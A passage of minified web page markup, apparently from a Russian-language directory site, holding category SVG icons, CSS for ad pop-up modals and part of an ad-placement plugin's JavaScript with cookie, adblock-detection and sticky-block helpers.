11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
d="M96.737 213.148H48.595a3.878 3.878 0 0 1-3.878-3.878v-49.136a3.878 3.878 0 0 1 3.878-3.878h48.141a3.878 3.878 0 0 1 3.878 3.878v49.136a3.877 3.877 0 0 1-3.877 3.878zM51.405 70.208a.184.184 0 0 0-.184.183l-.021 77.481c0 .105.038.197.113.272a.372.372 0 0 0 .271.112l42.142.012a.384.384 0 0 0 .384-.384l.021-77.481c0-.087-.097-.184-.183-.184l-42.543-.011zM74.082 1.903L61.936 14.447a6.16 6.16 0 0 0-1.744 4.309v39.978a3.044 3.044 0 0 0 3.041 3.041h18.865a3.045 3.045 0 0 0 3.042-3.041V8.261c0-1.68-.354-3.297-1.053-4.807C82.907.908 80.465 0 78.572 0a6.2 6.2 0 0 0-4.49 1.903zm94.349 207.047V68.386c0-6.355-5.151-11.506-11.506-11.506h-32.886c-6.355 0-11.506 5.151-11.506 11.506V208.95a4.198 4.198 0 0 0 4.198 4.198h47.502a4.197 4.197 0 0 0 4.198-4.198z"/></symbol><symbol
viewBox="0 0 800 800" id=nedvizhimost xmlns=http://www.w3.org/2000/svg><path
d="M214.418 263.604v463.304h131.209v-152.56h108.967V726.91h131.211V263.604L400.111 139.322 214.418 263.604zm120.311 288.95h-65.38v-65.382h65.38v65.382zm0-98.072h-65.38v-65.376h65.38v65.376zm0-98.068h-65.38v-65.382h65.38v65.382zm130.761-65.382h65.383v65.382H465.49v-65.382zm0 98.073h65.383v65.376H465.49v-65.376zm0 98.067h65.383v65.382H465.49v-65.382zm-32.685 65.382h-65.384v-65.382h65.384v65.382zm0-98.072h-65.384v-65.376h65.384v65.376zm0-98.068h-65.384v-65.382h65.384v65.382z"/><path
d="M394.047 117.16h12.129l191.783 128.346h60.954L400.111 73.09 141.31 245.506h60.952zM783.654 452.672H616.572v274.236h167.082V452.672zm-50.849 196.829H667.43V584.12h65.375v65.381zm0-96.947H667.43v-65.382h65.375v65.382zM616.572 411.325H800v19.555H616.572zM183.43 452.672H16.344v274.236H183.43V452.672zm-50.858 196.829H67.191V584.12h65.381v65.381zm0-96.947H67.191v-65.382h65.381v65.382zM0 411.325h183.43v19.555H0z"/></symbol><symbol
viewBox="0 0 380.721 380.722" id=pitanie xmlns=http://www.w3.org/2000/svg><path
d="M129.194 195.246c.25-4.072.5-8.15 1.034-12.269.987-9.766 3.108-19.572 5.275-29.111a327.39 327.39 0 0 1 4.247-14.053c1.917-4.485 3.793-8.946 5.664-13.303 4.235-8.505 8.97-16.452 14.622-23.104 1.342-1.714 2.672-3.375 3.974-5.042 1.487-1.487 2.975-2.928 4.409-4.369 3.027-2.736 5.652-5.699 8.674-7.872 6.023-4.461 11.352-8.702 16.777-11.328 5.229-2.917 9.713-5.449 13.756-6.878 7.924-3.189 12.421-4.792 12.421-4.792s-3.835 3.044-10.538 7.982c-3.463 2.26-7.134 5.827-11.503 9.481-4.555 3.485-8.679 8.481-13.582 13.269-2.452 2.446-4.356 5.519-6.675 8.348a357.146 357.146 0 0 1-3.475 4.369c-.964 1.627-1.963 3.259-2.974 4.926-4.328 6.414-7.563 13.943-10.934 21.582-1.383 3.997-2.782 8.052-4.212 12.147a308.836 308.836 0 0 1-3.235 12.85c-1.772 8.812-3.509 17.8-4.259 27.042-.522 3.352-.772 6.733-1.086 10.137 73.436.012 130.274.058 209.805.058.267-3.486.418-7.018.418-10.567 0-66.981-48.811-122.147-111.621-129.455 4.055-3.793 6.623-9.173 6.623-15.157.023-11.502-9.295-20.809-20.774-20.809-11.491 0-20.82 9.307-20.82 20.809 0 5.996 2.556 11.363 6.622 15.157-62.805 7.308-111.603 62.474-111.603 129.455 0 3.538.127 7.023.389 10.498l22.581-.001zM83.329 202.995h297.392v26.236H83.329zM258.631 247.855c-15.115 7.343-67.818 26.351-67.818 26.351l-62.299-3.903s35.635-9.911 49.449-13.013c13.838-3.091 7.819-18.694.168-18.694-7.65 0-74.324 2.753-74.324 2.753L59.534 257.29l11.717 74.162s9.115-15.604 18.207-15.604c9.126 0 88.174 2.103 98.904 0 10.736-2.127 76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var 